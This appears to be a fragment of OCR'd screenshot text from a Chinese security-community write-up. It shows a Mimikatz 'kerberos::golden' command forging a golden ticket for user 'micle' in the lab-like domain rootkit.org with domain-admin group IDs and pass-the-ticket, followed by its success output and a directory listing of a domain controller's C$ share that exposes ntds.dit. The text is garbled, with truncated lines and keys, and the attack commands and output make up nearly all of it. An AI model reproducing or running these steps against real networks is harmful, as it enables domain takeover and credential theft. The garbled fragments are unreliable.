 #####'        > https://pingcastle.com / https://mysmartlogon.com ***/
katz # kerberos::golden /domain:rootkit.org /sid:S-1-5-21-3759881954-2993291187-3577547808 /aes256:3e65833fc99
501ec30c161da401faf6cfed9526b9ceff16c8ade745 /user:micle /id:1139 /groups:500,501,513,512,520,518,519 /ptt
r     : micle
ain    : rootkit.org (ROOTKIT)
: S-1-5-21-3759881954-2993291187-35
r Id   : 1139
ups Id : *500 501 513 512 520 518 519
viceKey: 3e65833fc9930ea83015501ec30c161da
etime  : 2024/2/4 11:56:23 ; 2034/2/1 11:5
Ticket : ** Pass The Ticket **
PAC generated
PAC signed
EncTicketPart generated
EncTicketPart encrypted
KrbCred generated
den ticket for 'micle @ rootkit.org' succe
katz #
C:\Windows\system32\cmd.e
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\micle.ROOTKIT>dir \\owa2013\c$
Volume in drive \\owa2013\c$ has no label.
Volume Serial Number is 56E8-BE01
Directory of \\owa2013\c$
2024/01/17  14:28    <DIR>          $SNAP_202401171314_VOLUMEC$
2024/01/17  14:30    <DIR>          $SNAP_202401171430_VOLUMEC$
2024/01/22  13:04                18 1.txt
2024/02/04  09:51                28 BitlockerActiveMonitoringLogs
2024/01/22  13:09                 8 calc.bat
2019/05/19  23:53    <DIR>          ExchangeSetupLogs
2019/05/19  21:30    <DIR>          inetpub
2024/01/19  09:33        50,348,032 ntds.dit
2019/05/26  23:14    <DIR>          Program Files
2019/05/26  22:40    <DIR>          Program Files (x86)
2019/05/19  23:11    <DIR>          root
先知社区